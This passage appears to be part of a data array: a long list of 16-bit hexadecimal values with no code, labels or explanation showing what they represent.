0xd284, 0xf73a, 0xc254, 0x3b8a, 0xad16, 0xda45, 0xc323, 0xac3a, 0xfa26, 0x5d3f, 0xedaf, 0x4aa2, 0xf61, 0x306e, 0x360, 0x5d21, 0x127a, 0x1a28, 0xd3b6, 0x3653, 0x2cde, 0x8814, 0xcd00, 0x2a90, 0xe184, 0xe24f, 0xf030, 0x5cc2, 0x4bee, 0x21a, 0xa4b9, 0x32ef, 0xa86f, 0x2018, 0x85ae, 0x4be2, 0xac25, 0x669f, 0x8aec, 0xd66c, 0x26ce, 0xd632, 0xfb5f, 0x9681, 0xdded, 0x41b0, 0x9027, 0xabd9, 0xa841, 0x662f, 0x76cb, 0x2f0d, 0xc4b1, 0x305e, 0xd1fc, 0x770c, 0x9c3, 0x2c1f, 0x293d, 0x6fb9, 0x3ba9, 0xa75f, 0x2350, 0x2c7a, 0x2a9a, 0x16ed, 0x4202, 0x638e, 0x610f, 0x4451, 0x6f08, 0xc2b8, 0xbaff, 0x6908, 0x9691, 0xa2f2, 0x61bb, 0x2de7, 0x8446, 0xc788, 0x2145, 0x7815, 0xc244, 0xc896, 0x4d22, 0x8097, 0xa977, 0x188f, 0x4ea8, 0xde95, 0x359, 0xe6cc, 0x3aa, 0xbecf, 0xfe4c, 0x9496, 0xe12e, 0x8eed, 0xe190, 0x8e0e, 0x72ba, 0x5238, 0x87c6, 0x8d3, 0xd73e, 0x49a4, 0x3d6d, 0x6736, 0x7560, 0xbca, 0x71e7, 0x999a, 0x2b78, 0x910f, 0xe195, 0xabb2, 0x49a, 0x3dbb, 0x71ce, 0x2973, 0xe1e8, 0xcafa, 0x964b, 0x7ef1, 0x84c3, 0xf202, 0xcd25, 0xfba1, 0xee80, 0x6804, 0x629, 0xd26a, 0xd45e, 0xe489, 0xd6d5, 0x93a, 0x7cf1, 0xcef7, 0xe597, 0x2a6b, 0x5c10, 0x4fcd, 0x3718, 0x684c, 0x6cdc, 0x29a0, 0xe212, 0x5096, 0x5f0a, 0xd6bc, 0xa072, 0xea19, 0xf63e, 0xe978, 0x9d6e, 0x269e, 0x165a, 0x1e02, 0x32a5, 0x88f0, 0xdf19, 0x95e3, 0xc77d, 0xb749, 0xc3f8, 0x7645, 0x10a5, 0xf2b0, 0x6035, 0x8d07, 0x602a, 0x266d, 0x2b94, 0x87ec, 0x1669, 0x582e, 0x6451, 0x9391, 0xb2ba, 0x1b4e, 0xd9e0, 0x6c5f, 0xeaf9, 0x3cb2, 0x5cd3, 0xc8fc, 0xef5b, 0xcc2e, 0x1fd, 0x6865, 0x7ac6, 0x4141, 0x6d7b, 0x747b, 0xbcf8, 0xd256, 0xa577, 0x3ad, 0x6c49, 0xe288, 0xeecb, 0xc388, 0x3625, 0xc5e6, 0x4240, 0xd1d5, 0x600a, 0x684, 0x55df, 0x55a0, 0xaa16, 0x834c, 0x88e5, 0xad00, 0xd487, 0xaeb2, 0x5212, 0xca9a, 0x903e, 0xe, 0xb234, 0xc6c2, 0x5857, 0x7c19, 0x48a4, 0xa3cf, 0xe46f, 0xd8a4, 0x997b, 0x2602, 0xc71b, 0xb3a3, 0xbaf7, 0xc7bd, 0xeb9a, 0xd148, 0xcfa0, 0x6aba, 0xd003, 0x2fa3, 0x1064, 0xa1fe, 0x5de8, 0xd9c1, 0xb310, 0xfbce, 0xd7db, 0xbe98, 0x4bd4, 0xb881, 0x666e, 0x27b3, 0x5944, 0x4376, 0x6c4a, 0x4012, 0xa1e7, 0xf9c7, 0x7985, 0x221f, 0x3343, 0x3e55, 0xb123, 0xe29f, 0x7661, 0xa746, 0x2fac, 0xfc01, 0x2a19, 0x7249, 0x5100, 0x98cb, 0x3cd9, 0x9ab9, 0x5345, 0x2795, 0xc936, 0xd1c9, 0xbabd, 0xe4d5, 0x8ca0, 0xbc37, 0xc19, 0xa86, 0x5540, 0x28bb, 0x1554, 0xc44c, 0xe60, 0x32a8, 0xc3f0, 0x3482, 0xb5a0, 0x94b5, 0x2c5, 0x5b99, 0x1804, 0x6ab9, 0xccfe, 0x735d, 0x90d8, 0x53f5, 0x4a6c, 0x39ea, 0x27b7, 0xb1cc, 0x3f1a, 0x4676, 0xcfa9, 0xd8c7, 0xda8, 0xa2db, 0xbc0e, 0xe1fb, 0x2a65, 0x6ee8, 0xb802, 0x608c, 0x8b89, 0x3173, 0xbf18, 0x404f, 0x3f8d, 0xdbe8, 0x2b4d, 0x9c62, 0x5ef, 0xee42, 0xf5ba, 0x101a, 0xaab0, 0xcc62, 0x2a94, 0x684b, 0xbaf5, 0x1517, 0xdfec, 0x5e07, 0x298f, 0x98fe, 0x8cbf, 0x8e46, 0x3b19, 0xe5f8, 0x29a8, 0xa840, 0xfde0, 0x26, 0x71af, 0xc1e5, 0x4da5, 0xcf08, 0x88bc, 0x7eff, 0xc36b, 0xae4f, 0xb470, 0x9cfd, 0x84e5, 0x8d8f, 0x9289, 0x43c, 0x1b66, 0xcfae, 0x4e45, 0xee97, 0xf9e3, 0x504c, 0xe1c1, 0x8259, 0x3deb, 0x3995, 0xebb5, 0x3edb, 0xbec4, 0x2244, 0x950, 0x683, 0xa822, 0xc879, 0x5fc1, 0x15b0, 0xf759, 0x6da0, 0x3c34, 0x81d, 0xead, 0x4cf8, 0xcd, 0xff13, 0x416d, 0x7116, 0xc2d1, 0x61ed, 0xa7db, 0x5352, 0xa6e9, 0x1158, 0x4dcf, 0xde29, 0x3cfa, 0x98e1, 0x89b8, 0x23e4, 0xc177, 0x6bd1, 0x353b, 0x94a3, 0x3b68, 0x9846, 0x20be, 0x2702, 0xf6de, 0xd1ec, 0x2e68, 0x3ec8, 0xa045, 0x4892, 0x61d, 0x8bbb, 0xd1a7, 0x51d8, 0x5774, 0xa675, 0x1c40, 0x42a5, 0x21f2, 0xcad0, 0x8321, 0x88bb, 0xb3df, 0xd71f, 0xefb4, 0xfec9, 0xd259, 0xac30, 0xa395, 0xf78a, 0x1be1, 0xd65c, 0x9bc7, 0x9670, 0xd797, 0x9b61, 0x6f0f, 0x23cc, 0x300c, 0x493b, 0x1e15, 0xcee9, 0x2615, 0x36d3, 0x30a0, 0x29ea, 0x4ed0, 0x34f2, 0x8086, 0x194d, 0xc52f, 0xb464, 0x27b9, 0x6e13, 0x1b07, 0xc405, 0x4795, 0x6f23, 0x47a3, 0x4d66, 0x2d3a, 0x4431, 0xfcd9, 0x166a, 0x8ddd, 0xff09, 0x36d0, 0x2546, 0xeca1, 0x94f0, 0xc6f0, 0xb2a8, 0x503d, 0xfebe, 0x7703, 0xabb1, 0x27b2, 0x1d61, 0x679a, 0xf66c, 0x2904, 0x708, 0x7c8c, 0xea5f, 0x80d5, 0xbd7f, 0x7b17, 0x4b52, 0xa8be, 0x5970, 0x61e6, 0x73fc, 0xe4c8, 0xc87e, 0x2384, 0xf50f, 0x586b, 0xb2b1, 0xd9ca, 0x74c7, 0xff9f, 0xf84b, 0x8e2c, 0xa28b, 0x396a, 0x7154, 0x4d70, 0xab26, 0x716a, 0x9c66, 0x27d5, 0xe2eb, 0xe066, 0xe24a, 0x7c3d, 0x5808, 0xf5dd, 0x6948, 0x8041, 0x2a1c, 0x28d6, 0xe33d, 0xd47a, 0x286b, 0xdb6e, 0x2adf, 0xaf04, 0xe333, 0xa320, 0xd690, 0x352f, 0xf28a, 0x582a, 0xe96c, 0xb766, 0xca1e, 0x536f, 0x918f, 0xf3d2, 0xf0aa, 0x9260, 0x8cda, 0xbb8, 0x93e, 0x75ac, 0x525d, 0xf066, 0x3b5b, 0xff6d, 0x97c6, 0xbd09, 0x2a98, 0x8a2b, 0x5f10, 0xd34d, 0xeeb5, 0x3091, 0x3cf4, 0xc909, 0x1928, 0xe27c, 0xfb89, 0x7d1, 0xefec, 0x26dc, 0xf8bc, 0x851f, 0x91d7, 0xcc53, 0x5d50, 0x5efb, 0x7a68, 0x1f0c, 0xe12a, 0x8e14, 0xcfa1, 0xda9a, 0x74f7, 0x2562, 0x2bd, 0x79e1, 0x48b9, 0x188a, 0x5e99, 0xea3f, 0xf923, 0x49d1, 0x6076, 0x81e6, 0x2875, 0x7053, 0xa6aa, 0xa950, 0x16af, 0x60fb, 0x6e6a, 0xb77a, 0xb3b4, 0x6cc0, 0x22e, 0x5d3, 0xbdd1, 0x86a0, 0x171b, 0xbdc3, 0x7663, 0x139, 0xe61d, 0x2b7e, 0x7aeb, 0x95e4, 0x23df, 0x1962, 0xa735, 0xa19f, 0x54ee, 0x1b73, 0x5da7, 0xcf2, 0x3d02, 0x62dc, 0xab3e, 0x8169, 0xc3dc, 0xefe2, 0xb5bd, 0x2860, 0x884d, 0xf5e7, 0x307c, 0xcefa, 0x8fe3, 0xb5bb, 0xc0b, 0xf897, 0x86b6, 0x45a7, 0x2610, 0xa475, 0xc32, 0xa440, 0x97b6, 0x448d, 0x1c3b, 0x1cbd, 0x6c12, 0x3028, 0x59f2, 0x5647, 0xb496, 0x7e3, 0xe258, 0x586f, 0xa5a1, 0x8b2f, 0x4329, 0xa484, 0x4a18, 0xb45b, 0x524f, 0x8ee2, 0x3eed, 0x12d2, 0x8e59, 0xeb52, 0x625c, 0x52ea, 0x492e, 0x7eec, 0x99ef, 0x99ca, 0x25e3, 0x8607, 0x66cd, 0x57d4, 0x4b7b, 0xfe12, 0x4bae, 0x9592, 0xdc24, 0xe61f, 0x9e54, 0x88ff, 0x9809, 0xb2ed, 0x21b, 0xda6c, 0x3bcd, 0x8a39, 0xb0cd, 0xcd33, 0x4d11, 0x3605, 0x1e51, 0xbd7, 0x41cd, 0x73b0, 0x206c, 0xb35a, 0x20b2, 0x7f84, 0x3b1c, 0x3078, 0xf6ba, 0xc63f, 0x5c60, 0x1fc3, 0x2c38, 0x7a00, 0xd88e, 0xd57d, 0x51f4, 0x4b40, 0x8836, 0x4f03, 0xa05, 0x3248, 0xcce2, 0x6c98, 0xf57d, 0x816f, 0xcef3, 0x1aff, 0x9c24, 0x471d, 0xc450, 0x612f, 0x2492, 0xcccd, 0xc469, 0xd00, 0xf95, 0x8fae, 0x65bb, 0xb07b, 0x1000, 0x4847, 0xdf22, 0xf43f, 0x2ea3, 0x5786, 0x47b4, 0xb108, 0x3f1d, 0xc9b6, 0xf962, 0xe569, 0x9c4, 0xc33d, 0x50b8, 0x3261, 0xb069, 0xeb51, 0xfd92, 0xd922, 0xcbf9, 0xc09f, 0xd933, 0xec6, 0x730d, 0x6f73, 0x4af0, 0xaa03, 0x856c, 0x9700, 0x1f54, 0x3c57, 0x8fc5, 0x795, 0xe463, 0xa333, 0x68f9, 0xa555, 0x92c4, 0x4116, 0x7964, 0xa836, 0xdf8a, 0x7fcb, 0xcc01, 0xc0c8, 0x1df7, 0x69d3, 0x1991, 0x31c2, 0x6d86, 0xffa1, 0xb1fc, 0xc439, 0x8930, 0xd4e, 0x2ce1, 0x4c13, 0xb804, 0xaa6c, 0x5ba1, 0x5442, 0xf24a, 0xd55a, 0x8a33, 0xcc25, 0xba20, 0x7609, 0x2944, 0x70f5, 0xa906, 0xb132, 0xa48f, 0xfe4b, 0x6fbb, 0xff74, 0x40a7, 0x54a0, 0x677a, 0x78a7, 0x8fb5, 0x8012, 0x71cd, 0xb4be, 0x6d52, 0x593a, 0x27d4, 0xd1a1, 0x9442, 0xde8b, 0x45e2, 0x72db, 0xfe76, 0x4d2f, 0x83dd, 0x1aad, 0x16e7, 0x8b16, 0xf0ff, 0x726d, 0xc3df, 0x4e87, 0x75f0, 0x632d, 0x4761, 0x7817, 0xc2e8, 0x4fcb, 0x6c8d, 0xcee4, 0x406b, 0x48ba, 0xf698, 0x197, 0xc0d1, 0xcc97, 0x982, 0x4c67, 0xffbe, 0x344c, 0x9544, 0xc9ee, 0x20a2, 0x575d, 0xaed3, 0xb56a, 0x51ae, 0xef77, 0xe3c5, 0x4318, 0x5697, 0x4336, 0x1907, 0x82ac, 0x31e9, 0xb427, 0x6729, 0x2815, 0xc667, 0xedd5, 0xe68f, 0x57ba, 0xb6d9, 0xa94c, 0x2325, 0xf803, 0x7311, 0x496d, 0x5ff9, 0x594f, 0xacc6, 0xbe6, 0xa043, 0x734a, 0x1d11, 0x28cf, 0xf899, 0xa377, 0xae35, 0x8a9f, 0x2cba, 0x137c, 0x52d6, 0xcc07, 0x675a, 0x9710, 0x8079, 0xf17a, 0x9a71, 0x9ab7, 0x35ed, 0x5479, 0x1b67, 0x4850, 0xbb40, 0x5e7b, 0x88c6, 0x10f2, 0x90fb, 0x32b3, 0x8122, 0x28b7, 0x45e6, 0xaaed, 0x7939, 0x7e7a, 0x1492, 0xd96, 0xd786, 0x8a9a, 0x5c04, 0x553c, 0x9e5e, 0x5380, 0x7fc5, 0x2ce4, 0xcac1, 0xee0d, 0xa6f7, 0x26eb, 0x2044, 0xedb6, 0x14d9, 0x5464, 0x46b4, 0x82e2, 0xb093, 0xe749, 0xbf26, 0x3edf, 0x397f, 0x87be, 0x48de, 0xda21, 0xbf02, 0xe04, 0x3e36, 0x2d2f, 0xd21b, 0xf3ff, 0x859d, 0x9e4, 0x712c, 0xbfc5, 0x281f, 0x59d4, 0x80ee, 0xac6c, 0x2921, 0xa7f, 0x338c, 0xe2, 0xb0f8, 0x1f1, 0x5e19, 0xdd67, 0x81f9, 0x4a82, 0xaf1a, 0x3b48, 0x5a9e, 0xe06d, 0x7245, 0xef26, 0x785b, 0xfa8c, 0xb30, 0xc5fe, 0x3ece, 0x7d6d, 0xfda6, 0xb0c7, 0x9a78, 0xf35e, 0x954e, 0x333e, 0x90e, 0xcf5c, 0xd929, 0x7c9e, 0xcda3, 0xbe2b, 0x9d2a, 0x12be, 0x502, 0x50c0, 0xd578, 0x562, 0x85c4, 0xc61f, 0xbd31, 0x8771, 0x2320, 0x44b3, 0x31d3, 0x34cf, 0x764d, 0xd59c, 0xb943, 0xf974, 0x5b8, 0x2be0, 0x9e85, 0xb9db, 0xba48, 0x252e, 0x76e0, 0x1ad8, 0xb22d, 0x8252, 0x2125, 0x839d, 0x9e03, 0x82ff, 0x5189, 0x4d27, 0x761f, 0xb54b, 0xd434, 0xbc2c, 0x4f95, 0xb9a5, 0xa7a0, 0xe28f, 0x4b80, 0x6697, 0x104b, 0x8597, 0xbc2f, 0x1ece, 0xcc3f, 0xd819, 0x2a23, 0x4dca, 0x56f4, 0xa294, 0x30ac, 0x8fcc, 0x3af6, 0x8dc0, 0x1143, 0xeb1d, 0xec9d, 0x1d5b, 0xa438, 0xce58, 0xa7a6, 0x3edd, 0xdbac, 0xd2db, 0x34b3, 0x1ab4, 0x11da, 0x5e98, 0x6daf, 0xd1be, 0xb4ec, 0xd5b2, 0x4e55, 0x67a7, 0xda93, 0x152e, 0xd12c, 0x710f, 0x32a9, 0x1147, 0x446a, 0xc4f5, 0x5f72, 0xdc38, 0x65cf, 0x8d27, 0x2c55, 0xeff, 0x8c91, 0x6578, 0x772e, 0xb2fa, 0x8ce6, 0xc93d, 0x8ca, 0x4caa, 0x2dee, 0x4ee, 0x33df, 0x16fb, 0xb50c, 0xcae8, 0xf393, 0xc59d, 0x4143, 0x7540, 0x1740, 0xbec, 0xd6b7, 0x966, 0x6b71, 0x34fe, 0xfe88, 0x7a56, 0x542b, 0x142c, 0x971, 0xd060, 0x5aeb, 0xaa86, 0xf1fd, 0xddbd, 0xc886, 0x6ab1, 0x9a02, 0x1cf1, 0xe933, 0xdabe, 0x30f9, 0xb238, 0x8fa2, 0x2f59, 0x3fe3, 0xce8, 0xe059, 0xb348, 0x982a, 0xf65a, 0x1917, 0x60bd, 0x36ee, 0xc467, 0xd4d9, 0xa8c1, 0xeac6, 0x4e77, 0xfbf9, 0xc0c4, 0x697c, 0x2f11, 0xab1b, 0xeb6e, 0x7200, 0x828d, 0xa13d, 0xdbf3, 0x1b64, 0x6cfd, 0x4948, 0xc638, 0xf03, 0x865d, 0xbae8, 0xc641, 0x7fcf, 0x9a70, 0xfc85, 0xe110, 0xd02d, 0xf82d, 0x6762, 0x84c2, 0xfaf2, 0x1d07, 0x132c, 0x8bf2, 0xa621, 0x3852, 0xf544, 0x6843, 0x76ee, 0x5ee7, 0xbb29, 0x2664, 0xfd1e, 0x1a5b, 0xd61c, 0xb793, 0xd2f8, 0x98e2, 0x44dc, 0xe7b8, 0x1430, 0xbb8e, 0x9674, 0x4679, 0x22ee, 0x899f, 0x62d2, 0xf707, 0x54f9, 0xdf4e, 0x3422, 0x9d3, 0xc769, 0x9421, 0xf330, 0xc54a, 0x19b2, 0x1a55, 0x7e07, 0xee82, 0x4c02, 0x8f0, 0xdb41, 0xd0f5, 0xf007, 0xa38b, 0x4813, 0x9168, 0xf42a, 0x5018, 0x7183, 0x6cce, 0x168f, 0xcc79, 0x2242, 0xb005, 0xe7fe, 0x1063, 0xf77c, 0x879c, 0xfab5, 0x59c8, 0xbe0c, 0x1c60, 0x2acb, 0xe2e3, 0x8804, 0xd22d, 0x8799, 0x4e1c, 0xe02, 0x2f71, 0xdf28, 0x7d3, 0x20d6, 0x8246, 0x9ee8, 0x453f, 0x2a6f, 0x4e00, 0xa7ff, 0xb8f6, 0xc827, 0xd006, 0x9c35, 0xbc36, 0xf291, 0x90cc, 0x7578, 0xcb5a, 0x307a, 0x5503, 0x15c, 0x3fd8, 0x1140, 0x1c1c, 0x51ee, 0xa810, 0x7aa1, 0xdbd4, 0xc366, 0xcc15, 0xb33c, 0x9833, 0xf0ba, 0xce46, 0xff0e, 0x12f6, 0xe73f, 0xb9d4, 0x14f4, 0x984a, 0x74b3, 0x1b03, 0xd216, 0x8d0d, 0xe583, 0x64f6, 0xfe8d, 0x935e, 0x21e2, 0xbadd, 0xd4a4, 0xa075, 0x2d9f, 0xca0e, 0x3acc, 0x9f8c, 0x8511, 0x9497, 0x940, 0xcd22, 0xd7e2, 0xb070, 0xcb2f, 0xfcb5, 0xe621, 0x1819, 0xe277, 0xf67c, 0xd27c, 0xe6b4, 0x2998, 0x85cd, 0x6deb, 0x676f, 0xd389, 0xd7f, 0x3706, 0x7ef4, 0xe537, 0x5891, 0x9a9f, 0x4fe9, 0x7bab, 0x6ea, 0xfd21, 0xa96a, 0x29b3, 0xec0d, 0xbd57, 0xf6d3, 0xeeac, 0x524c, 0x983b, 0x3479, 0x81b0, 0x5030, 0x6458, 0x7852, 0xa550, 0xb114, 0x6cba, 0xc6b6, 0xc4a0, 0x3dc5, 0x23e, 0x3f82, 0x6151, 0x236d, 0x5eea, 0x9277, 0xadb3, 0xfa68, 0x880b, 0x98eb, 0x244b, 0x9618, 0xf943, 0xa2b1, 0xe2b, 0x606d, 0x48d7, 0x54d0, 0x1f3a, 0x75df, 0xd3aa, 0x184c, 0xf529, 0x193d, 0x789e, 0xc5dc, 0x9d9, 0x613a, 0x8723, 0x62b2, 0x353a, 0xbf12, 0xa3ab, 0xb478, 0xb067, 0x19b1, 0x7f14, 0x74de, 0x10b6, 0x59ad, 0xa3cc, 0x901c, 0xe689, 0x5a6a, 0xadcb, 0x15f4, 0x5e20, 0x97ed, 0x63ca, 0x5756, 0x70ef, 0xdf4f, 0xacf5, 0x8ff1, 0x8210, 0xbd71, 0x3e8, 0xe9e6, 0x82dd, 0xdcca, 0x2501, 0xfd33, 0x7428, 0x30fd, 0xdb74, 0x9a43, 0x3bcb, 0xaf26, 0x6d02, 0x6dac, 0xbe45, 0x61f5, 0x5684, 0xf4c7, 0xb255, 0xd880, 0xb656, 0x4d6e, 0x70a5, 0xfecb, 0xeaee, 0x5912, 0xa223, 0xb71d, 0x7ed4, 0xa304, 0x87d4, 0x8d2e, 0x9cb5, 0xad58, 0x5823, 0x2a40, 0x9afa, 0xa833, 0x3574, 0xe65e, 0x740, 0x921, 0xb24d, 0xfc90, 0x726b, 0xc67f, 0x5852, 0x30c1, 0xecec, 0x9ba1, 0x3132, 0x50e0, 0xf4b9, 0xad47, 0xf3f4, 0xce93, 0x4fe4, 0xed64, 0xd4da, 0xec4f, 0x2d50, 0x5f76, 0x714e, 0x6ac9, 0xbaf, 0x2faf, 0xae43, 0x29b, 0xd6f4, 0xbfac, 0x1621, 0xe42f, 0xce79, 0x3b81, 0x7d2c, 0x6829, 0x70cc, 0x41f3, 0xfacf, 0x2322, 0xf0b, 0x3381, 0x8515, 0xbae5, 0x1f0f, 0x4437, 0x63d0, 0x11f9, 0x65d1, 0x9a13, 0x35b7, 0x15f3, 0x9cb3, 0xb747, 0xd8fb, 0x8733, 0x7403, 0xb483, 0x3f26, 0xdd3d, 0xc8ab, 0x4f1d, 0x81ae, 0x3be1, 0xf1ff, 0xf9c0, 0x2b85, 0xbdc6, 0xcbec, 0xc517, 0x51e3, 0x1d47, 0x120f, 0xe92a, 0x232a, 0x902a, 0x66a, 0x6d01, 0xf564, 0x4e19, 0x7d67, 0xb8e6, 0x249c, 0x1ce7, 0xfc3f, 0x9b76, 0x88c2, 0x159a, 0x3325, 0x11f4, 0xf5b8, 0x9f70, 0xaa65, 0xbda0, 0xd7fa, 0xa5be, 0x7b24, 0xad8f, 0xed24, 0x676, 0xaf34, 0xee89, 0x6fa3, 0xad03, 0x7f5b, 0xbf10, 0x3a03, 0x7d42, 0xde61, 0x9e8c, 0xb887, 0xdbe5, 0xa36d, 0x44e6, 0xf9c, 0xbb4f, 0xbf16, 0x4d53, 0x3cb, 0x43e9, 0x3c8b, 0xec47, 0x969d, 0x26fa, 0x8f2e, 0x3d9a, 0x6e81, 0x9119, 0xe7f3, 0xbdd0, 0x7819, 0xa1d3, 0xaf4c, 0xe620, 0xc19c, 0xa225, 0xc35d, 0xf778, 0x3f9c, 0xa46f, 0xb6c4, 0xde45, 0xc58b, 0xa563, 0xf5be, 0x54b2, 0x8d92, 0x6880, 0xb78a, 0xd6da, 0xa3b3, 0xfbbe, 0xc7d5, 0xcde9, 0xf103, 0x5afc, 0x70e3, 0x8507, 0xc617, 0xf66b, 0xdd0b, 0x9188, 0xbc5a, 0xd237, 0x9fe8, 0x79a7, 0x20ea, 0x9c8a, 0x976d, 0x1f5e, 0xd154, 0x7, 0xd1e1, 0xe1ec, 0x4e9c, 0x477c, 0x7316, 0xaedc, 0x944b, 0x630b, 0x119a, 0x235e, 0x3b54, 0xa536, 0x494e, 0xc0ff, 0xb27c, 0xd22b, 0x416f, 0x6f4b, 0xeab7, 0x8b5f, 0xdf47, 0xd226, 0x970b, 0x67b1, 0x8421, 0xd0bc, 0x5961, 0x6e77, 0x2ec1, 0x207c, 0xd950, 0x309b, 0xb863, 0xfc29, 0x1a09, 0x2f55, 0x9264, 0x7001, 0xee1a, 0x99e, 0x5da1, 0x40da, 0xac6e, 0x43bf, 0x4afc, 0xa8ea, 0xc5c0, 0x88b9, 0x111d, 0x481, 0x9979, 0xb316, 0xc448, 0x6407, 0x9882, 0x194f, 0x2870, 0xdd06, 0x433, 0xbc7d, 0xa128, 0x234a, 0xd371, 0x384c, 0x4438, 0x6019, 0x2eba, 0x8a87, 0xb57b, 0x59e7, 0xec75, 0xfbd4, 0xff1e, 0xb0be, 0x3839, 0xdc2e, 0xf657, 0xf616, 0x6927, 0x871b, 0x7b8c, 0x4bb2, 0x95bc, 0x53dd, 0x3c2f, 0x5c1c, 0xe6bb, 0xc326, 0x9233, 0x521e, 0xd502, 0x731, 0xeb6d, 0x533e, 0x5a67, 0x1189, 0x467a, 0xef50, 0x64e6, 0x3624, 0x4e7f, 0x8bd6, 0x4c23, 0x3c25, 0x50d4, 0x4215, 0xab52, 0x35eb, 0x2937, 0xccdb, 0xbea9, 0x97ce, 0xcb6e, 0x1de8, 0x9215, 0xfde6, 0x30a7, 0x3eab, 0x9e1e, 0x65f8, 0x5918, 0x8d7b, 0xf43e, 0x5da8, 0x4b9a, 0x336d, 0x7890, 0x6b58, 0x41a6, 0xa8d2, 0x873f, 0x1dfa, 0xb5, 0xc438, 0xa131, 0x10fd, 0x786f, 0x4920, 0xf0b1, 0x7f93, 0xdd05, 0x93f6, 0x2cae, 0x4b9c, 0xb1b5, 0xe30e, 0x69fb, 0xc9e3, 0x4c95, 0x666f, 0x3cf3, 0xa357, 0x7fa3, 0xc5ec, 0xf7aa, 0x5282, 0xf612, 0xc380, 0xe8d1, 0x16f3, 0x7d5b, 0x55b, 0x97, 0x8960, 0xd062, 0x320a, 0x310f, 0xdc74, 0xe4aa, 0xbf46, 0x19dc, 0xbbdd, 0xa76f, 0xe3ea, 0x5107, 0x4fe1, 0x2c95, 0x3221, 0x9ba8, 0x481e, 0xd1e0, 0x6454, 0x6b6b, 0xe08e, 0x7062, 0xc2fb, 0xd05d, 0xce45, 0x4fe0, 0xdd2e, 0x6316, 0x5d36, 0xca18, 0xd593, 0xe217, 0x1d44, 0xa11e, 0xe0e3, 0x6808, 0xead4, 0x52a0, 0x8872, 0x9183, 0xa450, 0x4599, 0x38af, 0xabf1, 0x21e1, 0x4ec0, 0xe609, 0xcd6, 0x3b45, 0xbf3b, 0xa22b, 0xd53e, 0x24f7, 0x9d2c, 0x516e, 0x3656, 0x744, 0x400b, 0x3655, 0xda60, 0xba36, 0x9b03, 0x81cd, 0xeec3, 0x4168, 0x43bd, 0xadb0, 0xcbe0, 0xa96, 0xdf66, 0xe0e9, 0xcb0a, 0x4752, 0xc60d, 0x2915, 0x6e31, 0xeaf8, 0xdae7, 0xb10c, 0x5742, 0x7ae9, 0x5da3, 0x17b5, 0x9e29, 0xe906, 0xaed8, 0x1cdc, 0xac4e, 0x8770, 0x140, 0x5b57, 0x6b88, 0xe18, 0x94e6, 0x49df, 0x2459, 0x9b2c, 0x31bb, 0xbed4, 0xbdf6, 0x3a10, 0xd19b, 0xa77e, 0x4e46, 0x53b9, 0xcffc, 0x5427, 0x37a, 0xfa80, 0x81b3, 0xe9c3, 0x3fc8, 0xcd86, 0xf1d8, 0xdf8b, 0xec95, 0xce1, 0xeb8c, 0x5c97, 0x724f, 0x7be5, 0x569a, 0x4439, 0x27da, 0xd88d, 0x8dd7, 0x3eb8, 0x4b41, 0x9fe2, 0x6930, 0xd6fa, 0xcaaf, 0xa393, 0xc7df, 0x9321, 0xe1e7, 0x7405, 0x5012, 0xc2c5, 0x9a00, 0x91ff, 0x884e, 0xa4df, 0xf91e, 0x90bc, 0xa885, 0x15d7, 0xb19a, 0x5836, 0x1187, 0x82f5, 0x788b, 0x80d, 0xa3c5, 0xc383, 0x2b91, 0xb07f, 0x9dfd, 0x93b7, 0xcd72, 0xa993, 0xae63, 0xdab6, 0x8a09, 0x809, 0x404a, 0xe4cf, 0x5343, 0xc294, 0x2ef2, 0x3684, 0xf9f1, 0xc2b7, 0xbb7f, 0x7e96, 0x82ea, 0x5f35, 0x81ea, 0xaae8, 0xd066, 0x3884, 0xb643, 0x25a9, 0x976c, 0x9ac1, 0x7ec5, 0xa58, 0xe321, 0x56b9, 0xae17, 0xd83c, 0xc91e, 0x219a, 0xb0b3, 0xaa80, 0x8031, 0x42f0, 0xd4d2, 0xdeb7, 0xeaca, 0xef0f, 0x9388, 0x5e88, 0x8b6e, 0x8e44, 0xda6a, 0x8388, 0x181, 0xa0bf, 0x4d7b, 0x604, 0xa02, 0xe8e0, 0x234b, 0xbf43, 0xe9ac, 0x60bc, 0x9b98, 0xbf40, 0x5c62, 0x5258, 0xfbe7, 0x365f, 0x7350, 0x6d93, 0x9ffb, 0xc17e, 0xaafc, 0xd777, 0xcaa9, 0x9b34, 0x8b92, 0x5ca1, 0x6967, 0x4183, 0x91ba, 0xec9, 0x9ef0, 0xa921, 0x982d, 0xa2fc, 0xc8bf, 0x7a42, 0x7bb4, 0x40df, 0x4f2, 0x2291, 0x97f0, 0x46db, 0x654a, 0x3c7e, 0x258d, 0xb93b, 0x63b9, 0xfcf0, 0x4f25, 0x3bc9, 0x98c7, 0x55f8, 0x4176, 0x1503, 0xba12, 0xd8de, 0xadc3, 0xe4da, 0x40bd, 0x5049, 0x5d96, 0x6201, 0xc015, 0xfc8e, 0xf7cf, 0x8bf8, 0xff86, 0xa14c, 0xa48c, 0x535e, 0xe9b7, 0xef05, 0xb774, 0xf5a9, 0x2fe7, 0x5d9, 0xd90b, 0xc1b7, 0x8523, 0xda75, 0xe9a7, 0x614, 0xda9e, 0x2553, 0xf403, 0x439e, 0x34de, 0xf71, 0x9d05, 0xf3fd, 0xd899, 0x339, 0x8ded, 0xde4e, 0x7623, 0x5c41, 0x2848, 0xfcb, 0x2661, 0x726a, 0x7f91, 0x9419, 0x4f55, 0x4697, 0xa08, 0xcb86, 0x5424, 0xf703, 0xc10d, 0x83bd, 0x3b0, 0x635e, 0xd18e, 0x833, 0xa1fb, 0xb7be, 0x76a6, 0x881c, 0xe5c7, 0x564b, 0xe410, 0x22ae, 0xbc1d, 0x7112, 0x8f2, 0x8b58, 0xe527, 0x6d54, 0xc051, 0x637a, 0xe163, 0xb936, 0xbe8d, 0x9490, 0x6730, 0x897a, 0x42b5, 0x44eb, 0x244e, 0x2252, 0x878, 0xc92f, 0xa41a, 0x5797, 0x343b, 0x35a9, 0x56e6, 0x31e6, 0x100, 0x1569, 0xdb0b, 0x191a, 0xc4d2, 0xc8e9, 0x52ae, 0xefd8, 0xc5b7, 0x8b9d, 0x9eed, 0xae8b, 0x5399, 0x6140, 0x8559, 0x3d89, 0xf661, 0xe2a7, 0xf99b, 0x7510, 0x4938, 0x6bf1, 0xe7b3, 0x42bd, 0xd099, 0xea06, 0xb576, 0x4187, 0xb886, 0xb8ee, 0x1ca, 0xb569, 0x6e82, 0x2daf, 0x738a, 0x368f, 0x2536, 0x4115, 0xc1aa, 0x1e09, 0x9b39, 0xc0c5, 0x2e93, 0x15bd, 0x4d59, 0xbcbc, 0x270, 0xd4c8, 0xbeb3, 0x5a2b, 0xdcb3, 0x7d5e, 0xf503, 0xde8a, 0xf8f8, 0xdeb6, 0xa7d6, 0xa27b, 0x2d16, 